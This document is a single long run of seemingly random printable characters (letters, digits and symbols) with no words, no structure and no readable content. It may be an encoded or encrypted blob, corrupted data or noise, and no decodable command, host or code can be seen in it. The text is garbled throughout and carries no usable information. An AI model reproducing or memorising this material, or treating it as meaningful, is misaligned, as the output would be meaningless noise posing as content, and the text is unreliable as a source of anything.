4VByuEh1yJ]shk91hzQ@}S1wt4nE@tp5yL+@6To(zFts|FC@Aep@;_uz:@1C6xILpnR|(-CTAo07CUKTV16pu6T9AeN1C1YfF@I)fkwhsV1@KBKOi}TseQOD])fsWX]1W2]XqqsXqD{1enxs&6n9fq{Lk|IK7Ks@L1Y@K{ks^p+s^d_K~k@(]rue2%I}n)412fe1-z0Thu|n4Y1nJeyhJAee26Kr(h]1Op:KQzCsX:Ow/ReA%o(1R0F45OFqu0nW;dKD^oLSyx_dtX67;A}(2VywIh&KDLyF69sY5}u;1rVA{XQL+Ew@uo{LNCK1%KpLhEu4tru{DK}kzqT:xn]Od}JJ1Sr6(ui1/{_-F1rT{RD{{TWnL4sQynAQYnr;Q}n(E+2nf1VFT1~o+Sq00rhYIs/5fs}xisswK1Yr;o;z_DCA-@(p1(4VJXz@yY0wOoWXrxW&;uWW;QX]Yo7+%1R6YTQOhx|9QTQ4RALILRVSC{ree:V^)XLny:qRy)N6IVESFsESf)B&0VNkkKLLf}YRs}~sXo09Y%;kU)i+tnEhVs)C;J~)LnisrTErIukTD}^6N/Q@t@1pukf)q1)^zsrzt9;Bt2y(KwQxJzKB);W6nEo:IiY}9ENh:eq~WorNz/%Ut/%)7XF{ryTA~X1F}e_oE7X&o~~:%D-yK9tBKz-D~|F5Ny7U67/@Sef54)_/o4C&Kepq6SK%Dt(RWhDJ0XQ;pIeuss1dp:p}1X47Cdt7Bz79zQSKw7DXo|/Co2//{wDp)BOzEBO-o;woyWRWCwEQewrTNEJzASJ6U^J_(2UK72OKt^WT|OnIyepz59:0OE)xRL:%X5~K5rpywikDFX5/rD(tuVrrrIxskX{)WtASrtB9kVE9]4)1e}sErVyQ-D{+rr99pn(+Ld);@K%To1:Lw_7%Kr4{/~q}9|20e7Bff~X&^x~RW(NoeYXVyNupRoSV9hp{CCJuWLBy9hR-4dF4WBi;r+RsufxxIpru+STh|:qR+Orstq&BWRxiDIx)N;2BVoyTnOz7e24{t]]ppFyxNkRiIBqCzqxS|xh^-~y}DWDy]:AkhVF0z]-+A5RrOIup1ASkkzu2i2q&tF:0z]~uiT+@)-SXft&-~)Ekr-yVzrTt{%uExOXr+DAoE%T2y_t9CRo{e%Q2p}T/7Tnp~iEqh6e;p4Krt67oLxtih0OSL;~OuTUz^in}EpUJN_1)L@K-dt&WSo~d1V(uJOV6]inY~e_di/DtTtEL4-0k6z7y]uEX/N@eko2DwuCsdk@1-DtYD&_D-LktSq+X4SkKoYs)F7t%wU4rhe6(L%eSwYtxp7ot}/WrE]r+-0UuwETAWS-WB-f|~pR}Quz]++A9o0OB-JCI||~4:A+N;y&SW}WpQwiABBSO}JY+|t]n}qA~i&dVVAqwA;]-k-(]]]pIz^uV]x^^h]IAd))SA]}}4@d&S&24nuUhphuS^@rdu%&kxx}h^:dBtCV@nJVzA5fu&U^W6BN:UJnk^n^p)ExzddW5LJhLSf9nEnn}o7^|222B%OiYfFI&zTV:Xy(+))51UEFT6DQ}x2R];~z(Y;EwES(A@XJi9s|7y-|7;YNFy0oWo2on2/QoXqDd~RdV-;ONf]5}y;pDKDCBz&s44TA;7e77F0DQ//702tEWxIhEwrTQrh;uwYw)51tNs/6^F2RNd^;k}yNSSBop(h_hF|CT~x+~I~}}~pW5O_JCAAx%T_RA&AFSO}5D:6]&VV^O+^V%~)R}+q}}}}dB&S0nVkiBWS2^~^kWyN1D--nWn5+pz-U+InJ6-wd+xdU:R;-6)))5nyV^]1zd+2s{@TT(S01)Ln{L7xBOO)5]qWpO:C|wE0xi+_LzO;LIQ:O%L~WywIu)d&~NNNK0V17iS1NA:KK0x;+55Ie)h00f%XD-o1trukJkrwD}fyNkT9Bx5N5I_iRXiiuVYhe/Fi6nh%@];NokOF1hut&Vw_~i(YkKKi1&WW5LDJSBCA4qiBk%Q;TOrDUuYuB^SnVKJp;i/rYY}A{]IIO4-riJW19uCEBL(~Up&-})^Ro+0X;)W)UW(yLp6)@wzd5r+KXXX^]I6ek@ESCt+O(W1ES9A6Xoyf99@;z9u9SQ&)/s}}pyhQf~Bu407}54YR/B/&__6d4R7EDL]EOF({yzTwEWO//406KI~i29e5)Q+yQASSSoT:Iq;~xI_OATurp(LT5SV^zK2_;pJV|q(C)uiOshU(]oIp]RU+XY_L}4;pR/B0Y-r}5SB_ko]uhefUr1rI6^o+I;qED4:urySWzAq-K4/To45NzyxSS^h-19wsY}O]4W6ip]oO+rN{B)uRxd;-^UeCzWBedE)z9KuY|n4&6@{~o{Cdyr+|OpAQLUWRCz@prsr_A&s56dILeA:7eTU~T1pyB70/d(YrRWrkuOxEI&nyit+VJrpo0(/%YsXSuX6&oY{q)fDSdprA4hzoWOi_EO;5Ok]Y%uBEXY_xF-W(OK4A%~B{zez5-AW%55(V4)9;iVULESOw]}h96r-]h1pts%RJi0Ay0y/YEk&F@ifR|x^I0y-(@N]NueL7SCE@42|^dUrOCifzrOOz2]sNBX6zU5OxuRp0|}dhE&In_]]yw:uY^UyJ4O2uII0rE@N_9J9/RL~(O{seLr+n+NC5_JoRR{0Drh@rE;TowfWIudBI&Qydx9hQJzK-(_h@Bz+/@DxDW5%+xYIXWEN+:qriCzI(r%BSYE^@E^_7]WL;NWpCQ66]&Tu0zAD-YBWuI)twrC^ri(orIF_kS4VnUz]F9R--&):u}sK}wWWWy]qt5dxw7iI^A+oK^7yFWEBhWT:4{4:1UDo|V0VCn_Ri~o@zAkzz&)6EO|i4~&&EBnRC5;tnC4xE7-p:&&dQdnrYryduqxwf{+42/|UA|s4L)A19pEp%6T;-L{sSr-WxrS%_rhwxz5IIx50CR9+1EI:yC%B(W]_h1DIF%1Vi+5Ltdy@_E]9]7{oTBOitSBh|A46]q(CYYEWpn9w2;N(z6~QDfu7yFs(Bq(I}WU~1z6A-VkAVWrqT|TrhBfN:J6^_0yYY:k9J-^:yB%C}Yn^FdX|5z)ROrhViiCRU_-f}e]p(oqz5wVto)I]QeW~A12xpI}}XdF%LDYE~}Cux9TNhI(6ryQ@TeN{rIO7-7;w|{idw1u@tWp/S-xkTIK0CD7Nyk-sT@kt)9-C9{1WhirdVJ&0|KW256h:/1)d}A5iFU6(-kT}rS]ey6KBCf_~n|Koo};_~&eu~U+Yh:_xoX5hr(f]z6T|k0;9:dx2q)9-RUi:I1n(A@]i}Yn|LDT1:sOsU;rN]9^Nq{s/B:u6X(fC-_%xq1D:y5ExsQ4YO_ItCR%B0DqTQ((/CrxLpIw@4owV]~~@yWWiezEE9E60Oh7NKEI)%pR5p1iS+-sOWJIrruADppx@A@wX9&h&xF-9pD{)5Er4A6uWyyW;SyA9T^:oOu&JLk-nILp~^o|Ez&EO5q&TOU_-N^%IXWWN5^x_]270RUfEq}+k_Lq}zY1U|t]zX&r(_(ONzBCnK:@e(~~S45}TTiFox@B:(R^qB5SXqiqTD4WrniU+fn6FVTOxYSCXz@Q&-76%fn:{sN0DW1]o}OR^Y5En}C~7B4BoTo0SAy9V%9Od5X&fyn{|1;(n^F5B{srxk:RpKE:9p:9~Wx/uOTyQdBJtkprN(yzrhfNJ;2{d}eYp)@9R1;uo-uRrwBwxLi1LE]f7NL;x29A9I2D~V%%KOiDny-fLShy9Ew_}R|d@}rE9B:fSSFS}N:2V(KRuTVB)(0Nz+)Krsk0hw4YK;CRs^rKDp~XK}k+z2&zAtKeqz0_}sq4^L_@0kpprW7SEu~or7DrLrrrrr9{xTrrru/%r7ozwhWVkho-x6W_]w-KeS+kySniA6nki6xdxBnTfC|xV2:]/Ar-dtz^kup}/^-UOOJB&L5V@F16|W-_1h4q/&E_Q_(|]RL7WT(5t4y@T;W+t6+%|^+zF4L^XhSh/^oiRsz|Ai:KOsoW0NxTww%n/trq|x|w}5F6Y@751/+ynAe0xxhRWLzuuUOJTVfF^6~:/z~rFW-E6xEJE~rX9_BzwuS-xE4IYxE5]CJxKuT9/0Nu6iOLVr4x^o]e^{W{0U2-;o^|EUUk(y|:wxh}zFkCw^YrOtVi-4%pSY:BErBDzzJ~kI|xBBkkR|:BhfYFB6~|0C6it)0Tfkh:^}h))F2w/o{:f@T{h5:AyUfWqhr~JB1Kt%5JzWutL_0B2Adn1okYS-6}Kx72NA&;XD)f/pen~o4;4n(%p2V1oLDEuOfE562W-]y)-FB)su:VQNqS7S:^B%q1]zS6+hpf(B-oq;s)fiY9JuO2QOTETWo@1JR]dB6nU|J0XhyOW4)}1LQ|pAoC/W1K{%NkwBz(^41KQDu+/VhQd&BT^/(5Yw%qkD5%//0]Od;u9iOdDOoEkVChRhuy+O^+Vi]sQW~+ShSI2xhBnTue;ehYEIWLp9Y)sRRS6q^66yYdq_yWkn1&WoO_SL~7YW;L+B^y/sfTq}902uS-eEXBrzd~kiJCpRsxEdwwr/DnyN_^uu@pyyuEBVSuhI2E^Lyx-uX)W]h}B4D^6O|yh-yUfrt&0};;d)z5OU2S9Dt2xr~XI;~:f(nW9&2K}eBII)59+uqA/xIRUi+kN9Y^AEsQ{I(I9S])DRd~7~uuwuERTuWVVKV4ik+fJ/I]^)20YBTd):zd:d6EF422r:1wkz__LFtKKsO0sTq&::hp~SOxOI_-Onh+&N2)VEVCEWWEESw-1xz&I1Oxk]JT:RNVr5WCKqxB+4;|(e~-dBh06}KBzKx]^{::_Bx_KV__1{NzK+o}11)J^in(BDq%hhXKuu^EhLfx9L9{Iy-64h;pI1)IEJL+-eN{Y{_F~7o2iiXQ0NKSzqud/Yr)y_6w9ud(BWCw^R{SOJK4TT6D7z-W&((5-|DA/0uRdRy1-V%]pw~h:qdhdhrA]ww-&7wwxpSuzzd-uX^;(;R5W{KV@YK&)On5)hd4}Ii%_OEtt-W(NfhiX_J(ywFuL7(DCLXI+JxNB^exN]hEB-Xw~ixLfrf;)w_Y;9TRI0dV-7o~56%Ein@z99A)|UIrhd:OF_BEL062@nU675Ety4zxQi9U{NONNChN|ohEiJIXTfpz/YY;zuwoIIL|LFeXI5;}/7tx0rrWppBJh1OpEKC6/}JyK&N|(Nrddsz^hu~fw|xoQ}TLYEy&+eiIRD7)(f%/QQ%u4e{e/TI%Bei{_d1CtuT]Jx4txQ+AoJEs(V^K6R~(}tKF/1(4V2C|%7@udrK4SCJw{wVzWV{~B0kkInW}uyQ@~pTkpu1{zyON](4zUQLt9DInK5D(2SDt24xdtN(R:w-6I|4~BVW66(I(/{|FY-uph^x4uDDId{WrA7WrJ]E|pr/X1pe%iQ:DWI;S9BEx]r-esrwBW5h6)ixr/T6kw(A96I0y+hpVs:W/:9Iuq9pTCu{72hD4Ex|@n:]&LT+VXK(^XEXFi&i;^ozx~Wr]/&|6xuh~Shr9{{9d}yR60yxVru6irVqJKh0hy{E~~]({OBp|I9o-IeAE0|6rQWIyC9L7]|F-x/0npn]oiUSwzBJ5TqzpLnIds~0-4o6S&equC%@RhRBeBLS(EORUkBLYX&00uSihh|J|KdWI_;;k-Y4ixrx-qRk)d)^^E~yNEL5|EhQ9wW4WSu6^Tk~x9UkDIqDDWr4}+4^NoyU|)rKERAFqz{RkCA6oBRrF-Vr2K6xFA)4DEwy&0zQ}IERoL0yW;9kBD]rCpuDX:rKyE{y7(;&NJ9hurq]C9CLy0uCt-AE-S%19eOEwD&WYIrV7zif+]6;fAK+Tr;OXu4J;nSqKsSzB%N0i+Yr16q6-6VeR^SOu_;BpS1ErxLRikpC{SRrh9;EW7Bdrsi%0NB45pWY%S%feh%yEEB/{Wu|(NB)JR+^KtnBWEu~kuJS:VQzTL%pNzkQ;Q1W^Rp@nqJBF7uiNE4eWI7+CA%CwxEB_oEz7f%~t:Qx^Us7i0]ro)0w:%oWNzei^6pX6uU9{IIE]EIrui%SyYC/xw9Yp;i5K5zxEr+1%F(CB:Xi+(wzVsxVnVS2qOCd@N}eJ]I)|Ak9kfIwF7_-619LzELNJ54VU+40ABRK-20:S(|(_W2CUrrT(usr;KDWxKxix6r{C_U+/}ViSFKErdKryt2tuy::dxI9{-BkSs_p/^J6JTLO@XiV^):NLVW1Y15VLqe](W9/hsC(LO@poSpR9@E5hFFAw_-+C)x^k~)6i9B-2/usDIBiyDzhAQKWW~z;F9J&qri2S{nOz(SWOCQEowVB+;iOn2ok;oqR%pkDp&XWOWrsuiX6~N4A5/0N-9Q;w9IrKTSW7{-4%0FWT@:pA/(~kwL9JTLtWp9ITpzK]udWru9Cux9QT~i;roI)WY:WEIdowU-2UuDn|])uQOywuf6OIRpow+W]:y6yNVO:7&}WfUwo]]ioI|k)w]yAJs)NQ(2;4W5LTAIw5z+L9(V~rs5C;YA)YAI||k:Ed}LEz}qEh@hu^rUeKuEBdQoY4%WdWS}Lx^FW|Ye0w^S)D{2x4LC;(&({pJV~e0VISQxuu^t^TWFhBduY}pDK]_9zkdF|qi/s+JE4w5:~{;{|91{WydrwxrBh5}91tt1V@CrIJQIwkiu^kxQf:xxp5^}JD7KiY6D]7&{zdX)&_NeALSIi~kn5]_ns5kp|xd;/_JyD4YN^Y+ukOIETFBr55(^rYpIIRNRiTsu/wJ_s0prpyONAWAhWIu69Ors0KRJIfur01^0RWC4B&JdX@Ie&_LWxrF~zwC4(&}{]OIXLU]EFz1(1S6Y-|T+)C:^9FLp2fCy64@Si_0px|r6d]/x5e@Bn2n:xWYAtySIBS7Cpx]eOU@EYA@nxsi7YYE@}:)q9~zQk)%uD^T2Y-AF9qKno}4e/|p5f/)Y)nQ2^hB0AS/rSYoO4E6Je%+;BtfS2)]qIOhpxR-e9YBE6tFx]Ew19n-IA0Y)QYNrN0W^%|LT4CLJe7R6BKoXuqX~oIEoi17^/{uh9(&UiJN_B:QQs47eTfh;I/7RSLB/^7kKz(up6yWDe^p7o-pDXKBXKTtw%zReTxRrU2wOzDCW_ACAs^FI&{tLDouWOrFxrI](&5VfQt}Lx{0W^-piJ15Y1(5{^L]nOQ(~FTAQ@_4kEEk42QUr0-T0EBp7:r]wxunST(WECrWxdp/]/(SroUfiNB9o_AqA0+{1&ri-Uf~xzUQOQ+_}~]%:t(UnSf4KefK)iB@%C-uFXf%/zUOXBA/Q&(WLoIe;hNK_XE(OKe/;Oe99o~&f;TAru|h+)n6xxxu&psrrW0xzIYoty4sztOwI+{VIwFDBN{q&_t]r:}Cd-JErQR27O]V7O7D)6;ON2+sd)(AYs&2uT:IrVX-h67w7CT@p2T&UeW9ps1q]e06Efx~)L9itA7uY/CIhdVD](Cux|TBuJEsY)|4)E/x;Q(}B9O4hdWku&5Bu0SB-I0sxz{^eVwOw+5RxDr~rkTsY^eOiiVWh:Qsy2Biz}/CusxOp_osh0rsx|r-ps)]xB+R)zKRkKCCp1-Ih+-INz@kuq/prVqpNDdChu1puyO0r+C];@k^N+&x+uuWEI+xxWDR]q(}wne|x7%@wENr-o&D/@Yq:wV2ir6%FO:D0O:XzWYo}sf}dWfs;u~nYufx+T6Q@E_9p9%EE9e{iknXup1]6rt9^WI]O4_NDpzrB@-BJDCy}x6VQI(whqqtD9Ii(^qAqqo0O]Vi{ss7^rsyWo)CAo1npIr^YUz@(W10~h:TDOK@n-1nn-WTzW/Rn]XIo]LqBO%]no_]nVWtAo6xSurEVICNI^U5Up~Uuh4;T]u7WWs&Npp1prI0OxC]Jo}/ruNf%9YfqkF6xkqF~nzh(UWWSr+6d~:TO++J6r6_%+zR%Wn0drL0_-]Fy&6uEi4{NTIu}s_&-uBKf~XAqroyNIp]x&SKOwXUJIyO{rNfOxAfpeQUqp+NfiyWE-Bkr:xIA_Bsd^uW-WSt&NxA^QSVUu^dpCxVJk^iU]^VqOxV:UhYtf;;)Iq/rOk|YNh/41k|&&6euUdehVx~iyWx9Xxr74x-Bi(WTX(k|n+RV%Yy;1rsq}+UhSrLA+qYALSxJiBAKn+A0Y;Uu:kf2%SBz7xfOR^dJ9^dJ-^iqzxdUrI@FDY|t&ptLJqQ(NI&U;(d_zS7F^SteEp+X4+Kr]SWptywS]AUB:(D7/rk)0rE7+rk7;u{2eV)r)Is4{(+EpBe0~^fz6EoAuu4X++@sdq5OXS9nA^VW^:YCzxdYrYtY%YVXzB|{{S&QdSNF;q1fs^)tsU0Fr)/-71+rpr:^--pY~KIu0uK&ISzC-FpdXK6Eh-d-i_u|~OKh:S2Ah@:]F{J2_InOqU:qOFIpOADO_4n(4WnEx@zC@kKwsCUh74U&WK0(p)Id_^qOoQqCEAEu]%Ius%Du}0rus{rus2ru}{r2WSpxw0|x}NUqip49w2IruSdJBw~yUIIdAEd]]eKuQ{UOqfd:-6pJdQoO5n@Y/^A6sOUzkNK]oh421eV|KLrxXTB+r]JdiTpxWQAA+UAYBdDu0KpByY0us_DJnrABIEKxuKsfE}&qY~kdo2K:yUz]nyz2Jizrkni:Ahdx]JK+EI@5|%^CU4z)1O9]/%hW4|B6K]:xQ_&/KJVn6F2;2T5:hTR{zUwYVJD(ri0V:_}:qu1oW6]-k:BqU%V;AOJy~)RDz|]BzR:y|hwyUzw0W29TpQ|xJK|VJUXBh1;dpC~%^LL(K@nUR|/Tu(wJ0@|{9_]f|]LDDs4VVFIu^V;:J_q0r}BApCX(E7:KSNU~:L@WrW@Szf1-zL/Iz/)uhpnrp&U6W@(BhR-KUep@:|+Wtw)%B@|OES9@D{+zK26YUt^(IuiSrEUrwyJ{5u^:dB^W1k&q:WRV~iq(2~AB-y)KKsh-6ECz4E664O|pT%EDnQr_9h7DI+wo1+eIJunWWE|kwD@-reT^p(iADCs;^JQSKIUK~Ahu1uYY7{h6q_0R0rzyEx0Tnu5ITrNiE_zi0LIS|:qW|OTVsLSA__Dq6OWVqO2&2xK:9_Kk%r]@]NzeVxFt]6RQYzF~%fOYNE@fo^:/-f/w_d9&uV_|0]56uO064xrwYpueSiI~_r;7Ux2|^rw7eL9|Jr9WxYo;VWE4W]XhOx~{ErwnU-rBTknf7-UkXkS4Nr|I+]5^&LIx(_nA(:L+{VKtEy@(iWYwTFXz)6dKSp5}@NSY|(W(Kh7uCEUi;(7)/yWfR^C%e^65pxOkIL_ddLXFE_LXK_^(5_Q4y]wT;_Tz+xsw%xs_u5xp:uI&Bx2h9xXikrEBEur({(W:^rrowL+k_x|rN9/_e0DwSK@wot4J;51u%d1X52IXqI:q6(qF-&KuTKpSxfwX%URJdN]fKL+y1kTXTWpxzXEI)o^Ip7~-;wzpQ}pf]:nyQVpDx79AIe&BR2)FC(@D/RJrkK^L2e9rFuVN{)oOTk{usV:F4e)usFpJWerpTL(NWSTxA@huUk57fDiXStRD{pDyfD+RrEhR;{t+0UyeSWrrJCLr6hwX/V1rq-KV@doS_:ord~yT:%ir|hsRf%|2^:A5|pi2}||DWxzW4n|JFL0LL7|q19L:]fuuAqoxydTD-+J~ryrJ9Sru{C{uR+-yp%rRnk]DS-Dy&W1)2Ntr}D6Xh:dOf6{~-DyWJx{/DD+_KTBsWJ9(L^-2ySOWDzD0LIyTRnA/rYsJ0n|)xYRDJ5-0D;OJEn::])wRq9f^^x4twJqd2IkX90}VJ_EOr&6@yW0D]u}B}~en&9WeN]oV5N%61setEYxStzkVDCk-Iz/-^e)y51V@BSIRrAzWW:e/ysyEyoyV{I9Srk]dL12Cy1SW{A&x1&Cp(5JAd@&+LVxByJsBLSO%rY(9u~(/y/1Q{f@xVV]ooXr6Kd}6|J_/wX]zT]ky+re7VO/%pNsCzF;LrfkSr((}^xBJ(zxWtf9D50y)i@IUp:dBNzxJh2-Q4]@/&-kTQzTSzRE|yqYLtB2INy})f;dL{nN1y2CB7Q)t7e;I|0WLWWnwDwBz%5e/4Y&Ve9]xp7k7(6@/Bi:I46Wh(uTAn^Td52~;twAwRJ~YVuy-t09i|AULe09zVRqwSy(6rrh+d9NVD;x45wipQwNY^0+7k@iqu4|z&yxpT0EtJw(%rdKh^@/BVX(Q%R576wUC6sf50Cfz6e]S/02hpxy__@JJ+:eFqS{2O}D(&UdJQrz]4RTRIY-ru:UT-Lx:C}:kCU:L|s)hAr/pDJ2hKr;1+rqyuR4@sRVY~s(%1xDR;0_yq@OT}s|I6riTrsh+@weB-w|w_X&ei0%K(&|EeX;~{dQWd~V&oOy;;2BCV5wrX9]I&trnz}DS1)UdLX/xz-rXCNy4B{Lxr+}&~wKO]k9&f:A0~6FVY0r9e@Nkk(~Usxf0;A-}oXrkdipu_ODLDh%x}BdXTzpy2{p@xxpTi64n-eFrJ/1yJ0(s|4N7F_CfTzIn(wkod%sI)o^E_KBw)znn+NrE-rxCyII:5&yqn2Qoht(R~SKDQAxx||Irk6DDAy&f|BI^B)KRfC)u~ARSA&k}2ytE^/F:xq_75nQuAA_nirzXT5D_&oI@WBpuxYDyp/rnB6LyJkFWO+Dn_}24@s;-@iEnFFCy6Q}Ex0~din~xyxOnDERVx4;]TWto%oAdRt4K1UfxAC}^o5YKk^DNosOOOzrXf)-D:trrqzY/%2K;Ip]C^yCF~@-%%^@I+nYy}:^&ph6XL2TY4We|pCz/Y&qyRKE0;x_%f1]i1kRq%-OW0Wq5p%d&pp4X;zT)ip%iwudRfSO&pLw7@N_2uRD)rpe-rxBYA}XV_}@WfX&/p(Bo~z]X_0]7nA@56nBDN_6rNTB0y;|U;nuCWskE_/T2_5JX;-qp4WLD;JWeu-:-;%wp;%4/pYo7:z@qBo2O{1f)IFE{DfN~p2yXpCpR~D9Bhu@fFn^~4BNX0q&VVND2~p|410e-r+9099Un-h^4R7d+_4%tIL^OrU+)pOw1RAT5&ze}pT%&Iqe;2n;1XtK-+-5(CWLyN6-e;%/np+(sX/qK(&-57D9Ik/]pCw0~+%xE/wqidQSi{/0QDz7F_w5V@QqD;EsCuw@YK~B9CfR@%URO^U^Att~RVWt}JDq1+rrWXsFF1x7&QBeoLLy|A5_7W{y&2yTEs1;ht%QVL1_T&s0NAW@1wC5^&OtoCN&F@t6|--@LS2Os-LW+I]4C%ekDhoARI:DWNV@_uu4;No;BdQBkTUU@6AUR&IEx(WOWo{tsrnIIues/-p)_I/_ox_WTIrW&9%whWVkho6+pDkwd2Q|hOzzp4^|qJY-^U:)2+@Y2D6hzRF%7pQxWzSpI:TF5:%D5dOpt:A~uoI9Bp%q74y|p0^wXoI4RL7khLp4Dhe/E4;qkIYCq49V6ff/@f:-B+/72q:(A+(k6u:WnOpep%R/XY0^~010~}}f~C/K~SUf~07ON+CO-%ters)DNt]IDot]9D}BwzC1O@V6W&tpy^5(%k@y+inw;WO(i)+SiAE5Y+&T(@zVTnf/&5:LFftehqTSdht1W{RISJO}YDox@_;eLRKqJ;wxF;sIF^FNEK]~qkxI;+yS+}5E;Eh6Od_zR+S5izeII-;EEJ:ry:/Y2sFDxdE)n9rIw-if(J6OzQ]6W1u-;(WWt+W~o(;WETL^];5e6q05V(6E;V6TzJ:@qXonEz&Br@N+pr}tqhUOzVt;|yy5fIr&FBq~t(BV{z7u/%tEpw;+Ts@Ws;o/u(0i(XY_0NO/)~9~%0ND&7k0q@hOO]EspAfwd2C71C~oYT9w6|D6S_kQXe24p}u_T;w_hWXs{;;1BxAEXX}YWpofBu2d^V6C/pVw6u%O|AxBt{-pNUI0W^BwAVTWB|k&f%hOq{^EAhEi2x]qEU(Ix}|(yo{hQNxCI~%+{;Wh+6)SIN}w}Ss0ksO0fpzYW_IfWSYNeeUWES:FY|kBdCB~Wpi~IW2I^6E9QuzpWBQ;SyiBAy1DDW]9/fkw74@+Wz~^kCB]W|^@f|+AWUuI_;Enh}poxA(er(Yh&(IUDpW//ORWiWSeQf]IWi4pFISNd_R]pDSR_X%JkuAD7FzffD9(;+Keq]-KB^y5)9Uru_{p^fx~2XJRi@_UnJz7toOWnf%:4@wnwWErfC^WdR_+ziddUAOKiAS6V-COWVX%Di_X0NE]uU1/9E+e(D0]]%phJqCxDq1|kLxA;A5Sh^]pCYJ:T-}AE(+Wi9nnd%Knq5i@ddh%ku2:r}KOVTOhzp4AIDQx+&9X|OhW@Yop5KW^Cu/nt(q~A]9~QL^UsK~JiI;@;(T+;{~Ty^kn6A|(Kir)nJ2L26(ip6zf2~RK]D0n:z]&6sQoNdy6Czt5t(-T}0RJxOVL(ExQqQws5TWeSwOXWd(^R+e~eE}+6tQt/Qi|XK+_UXypEC//Sqk_AEyTRfUA}@UWA|It:0^DsdW}6|L/p/&eRs%-;wzpf&U6pu}t+zx]kp)r-Wr++^~tiA(&FA4@+%kY]%2h9w^i-Tki|;@oC4C/p-uC4QS29s@VD}Y&NxF04:iIDo6^dCr5xY4900owwW072NW:(}A-]ozEi]})pLiCp{D%iEiYOuyLV54ksBnRX;zw9NF_N}(IFBy+5{C+C]CrD7~/erEru0L-yk0;Y/e}%u%]]sK)o_]Q)1nnzdIX_VNiqNziU7x1ukJ%2d{DYiE1hTKp|0;U/XIE/stkKq~pLz2fwh96_QOS0hI1InI+d1O5R;r_o|T4FyLh|_Cx9/5hhEWL/@F)7CJWFwuRI~NyOIyf%Ey|ACpQx}perxQWIWLxAU95Exdu6UkBCiTRhrxWusu/dN4nhOp-Qd^2]+z+9T9pN1QJf;n%h(hr_s-T_:eJ4}{]zhui)rz^10BDr|CEiLIY%wr9ApVy^|wrA-+4]0L(UE0/Ky+Tu5kLFD^EuVsyR]}yD-WhhxrEt}whxCFrXYOurru2xrEA%k-xd0&W+kkSqx;WiE^|kuEu2fXeWwW99{RR(2N;7zWhJ;pt0~}xz]iEAdDruORY]NxthruC+r^&DN2JwpS9f]|oX_+r69SFVsA+in@ODoznKE;;9diCE01BusIIn]SC9+Li1ex9Ir:TSe/A;oy@w@^uEyurr@5p2A{BF-qURXW)7XTh~FiU6+wOSu]h:KI{Xs]+|r-+E4n4O14:N4~iJJ+/A/T+:n5@CO+F-kCOy6(24e2]5D}xOI%4UIW&iIyOow+sEOixxY+k|tyQJWe92ke)2NwyF4stpJdWqp]K%WW^wzW+t(T^x/{pXYSfypi]B:;qW9OYf6n62SrfTiB4@~OJhLJ22Ot&eXq+x9%dS6YEIkABSddKfQ~5iIpNzpW)iSX)e~I|fC;uu5:rrR/pWr-1@WE9utwVrV4Dwsh0R/tSRWz~fYk-ke:puA&E2IrrLpTu+kIU6:uN^h)hwQ~t-I(;zBer4rBfS}|/D1-Y^-ho6^I+nV_UAC(5SL6J+Dy6xz}O~T_xq)6t-z~N5|~xK)qu:kxz|{}&ydUK;6hNIxBoLfS&kKp+5Jn2fq&~rS|IWrERyErxTe&uu%-Ir~IoQD{x%WE|pF^@Tf5Cu@Qn@06UyQ+r/-_X0&SrwIDIpr_SLzA]Wk~h6}xxQ6WVLi@F2pBS:o9+^Of~E1|UoCCt&0B-L&;f-UfJuDE:r7_upEDfh];&Q:|AIfBOrRLf}W6w}-~Vz5/2F+sf9LEroTdsEw5III@d;D6s(ODpkqh^T+4DC1L;Drp2VJFWNYwf2/s5U0yKuzkV{r+xQFpx9ApXNp7urUfVEDut-EE;/T)1;}sn]xF%DfpS/Rxx/qOUEUKqhO]tpfIF;nEI&LrFXDKR_FJx%u}CNqx2|ukXt_OVf4AwoTEpBq4S9J(WYeKrWBUyop9E(US75VQQSK2ur&~hIhK4u}4eBp6:nX]7h}5JC@kd&^@T}1uE2Foz6ID(~p:E~%|046IRk0~tCz9zA01}WtW(-u7EWhd4YwBL|_wddIT6FW&O|TtzXt|A_-JJJAki^TSAtX9RQO)pDzEs+NIry-pu_fw%Dr7TerpQ/o9ezewrVX/(D|2doRnkY9E9N-Cfw7tCx9FJu{B-r5RJ^-rkRwIus:UIs_q~C1x(tOiQB7Ci+{urXz5YuzqwSX%+iVWoo+RfDdqIE)%k|o-^DX1wdQXAr@){uR99B+VXxK]^pQT5B0OUOJR5po~U{5I|yIe71LwOC~5@R~FIEW(re;Dweu;6nOpI{)Vf^@0/dnrIoy19w/D{1StLIooOdppN/yrx+fp^sL9~pNoO-60U@;E]hViXQN11&LBd^~rV_yx7xzERhxNx6W:rLQ2&&qO/yN4h(tQyU^nQ^6p]-T(&&}J~7^0pe@R+pzAIEh]t/qw-%f-iU0|nT5%dt|i:BIFIdrr;z^xNoQn(r2Jk)5AF|pp~7D9)ze6wV/2uws0yoeI^7OXJB7QVozwOrAwDr~:Kq@oNdWEzSpY;~kxDhzX/({x]t|DL}//r)0W-YI~NLrryzht:@}I6EB0@C0%1{/T}&Q^Ot;xSQ57/92YEsxwFTCFeSxt)IDrD4d{dzkF(~{SE:u05R(dWffw~pusootp%Tt{e+yxr/q_YE+p9pWUp)i]@)-BIY6VkYpzDprRWkKBsxrRO+TDprEQIrBCDd-yrEI^ruCLIup@rzr^pu;A]ieq@d-Yqdip0iWUIrp]prkx|&o%}kuyi7-XRUWIDUfd&poI~NE_hEh(srD5Tf}9]e%C2t%52uK%SxVC}u@2AW1tS9-R6r;6ruXfs&Nu^h(6]U4psx9S@)-^pUD&W&r-oxzksAp}Oh5Ihr91^Ah]O/@WDnpICSrB%ErydAA{ehIdQfDEqSw})LDir~Ep4qBtw~DCsQqtA~9DCrryNLwBK%rShLiyKIpCB}-hE]w^)EVU)qOS5OA~tEVrAJTB+yVdq(x{Q(xVz(uI]06q+dEx]WEFOf9t+n2p(n^9IAOFU^WAp692iFOLnJD6pQD7d]O4uxWk2]okEyru9pr~VWWYB+T]&SIxQhDy&p9AAFpNC(9BJUWzxiWCUVWW:UE0qyrAnSsd&0us9Jq^fBEk+B|_V(9xBYwK~O4e1O-^dzkT@}CooAphxdui2U9no~RJIEskD}WJT~2pS0iCoJB-RIW_@:9q(irI;VV@1TWLw%rfh:eQ4hruK4)V~4:AF0tVrDDhfiWrkVVr]]7rx])rwA;rsQiYNT;fC7C6NqkU-+Dh@+|u{I/-x0{pu]Tr;6AY;wL;;htrw7%r~iTrYN%+0zS(~(:E&n%E^oOkw11hUz-rru1B_12yxV5^A&N^A&X^A+1ri)A-:z_r{wTu%p4uIrwyDwN-yrAqhN&+TW1(f%WA7Brr]y7r9wd^&FOh27Jq42/(]uy6t]4q6-S6kkL^~9p^i@AU6EV